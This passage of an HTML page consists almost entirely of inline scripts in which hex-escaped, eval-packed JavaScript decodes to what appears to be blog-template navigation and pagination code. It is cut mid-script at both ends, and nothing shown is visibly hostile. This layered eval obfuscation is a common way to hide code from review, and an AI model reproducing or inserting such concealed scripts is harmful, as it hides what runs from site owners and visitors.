d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\